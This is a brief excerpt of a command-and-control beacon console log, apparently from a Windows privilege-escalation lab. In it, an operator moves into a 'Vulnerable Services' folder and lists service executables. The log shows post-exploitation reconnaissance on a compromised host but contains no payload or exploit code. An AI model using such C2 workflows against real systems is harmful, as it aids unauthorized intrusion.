 [08/25 17:33:03] [*] cd C:\Program Files\Vulnerable Services
[08/25 17:33:07] [+] host called home, sent: 44 bytes
[08/25 17:33:10] beacon> ls
[08/25 17:33:10] [*] Tasked beacon to list files in .
[08/25 17:33:12] [+] host called home, sent: 19 bytes
[08/25 17:33:12] [*] Listing: C:\Program Files\Vulnerable Services\
Size Type Last Modified Name
---- ---- ------------- ----
5kb fil 08/16/2022 14:51:43 Service 1.exe
5kb fil 08/16/2022 14:51:43 Service 2.exe
5kb fil 08/16/2022 14:51:43 Service 3.exe